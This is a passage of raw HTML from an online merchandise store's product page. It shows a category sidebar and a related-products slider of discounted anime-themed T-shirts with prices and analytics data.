href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/&title=Cartoon%20Edition%20Kim%26%238217%3Bs%20Convenience%20Unisex%20T-Shirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/cartoon-edition-kims-convenience-unisex-tshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1295 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-gambling product_tag-gothic product_tag-halloween product_tag-iconic product_tag-japanese product_tag-kakegurui product_tag-kawaii product_tag-manga product_tag-mary product_tag-movie product_tag-saotome has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" aria-label="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-8-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-8-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-8-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-8-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-8-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-8-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-8-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-8.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-man-horror-manga-ep1-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1295,&quot;item_id&quot;:1295,&quot;item_name&quot;:&quot;Mary Saotome Kakegurui Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1295,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1295,&quot;item_brand&quot;:&quot;Gothic&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-man-horror-manga-ep1-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1285 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-chainsaw product_tag-comic product_tag-cool product_tag-costume product_tag-halloween product_tag-harajuku product_tag-horror product_tag-japanese product_tag-manga product_tag-otaku product_tag-power has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" aria-label="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651253.-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651253.-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651253..jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-chainsaw-horror-manga-unisex-tee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1285,&quot;item_id&quot;:1285,&quot;item_name&quot;:&quot;Chainsaw Man Power, Japanese Horror Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1285,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1285,&quot;item_brand&quot;:&quot;Chainsaw&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-chainsaw-horror-manga-unisex-tee\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1275 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-crazy product_tag-criminal product_tag-fan product_tag-halloween product_tag-harajuku product_tag-hero-academia product_tag-himiko product_tag-japanese product_tag-manga product_tag-toga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" aria-label="Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/51651-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/51651-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/51651-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/51651-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/51651-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/51651-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/51651-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/51651.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/himiko-toga-my-hero-academia-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Himiko Toga &#8211; My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1275,&quot;item_id&quot;:1275,&quot;item_name&quot;:&quot;Himiko Toga - My Hero Academia Anime Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1275,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1275,&quot;item_brand&quot;:&quot;Hero Academia&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/himiko-toga-my-hero-academia-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-3126 status-publish first instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-cartoon product_tag-character product_tag-cute product_tag-fan product_tag-fox product_tag-kitsune product_tag-kurama product_tag-manga product_tag-naruto product_tag-nine-tails has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" aria-label="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/10/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie-nzfbp52943.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" title="Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cute-naruto-and-kurama-naruto-anime-unisex-tshirt-sweatshirt-hoodie/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cute Naruto And Kurama Anime Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
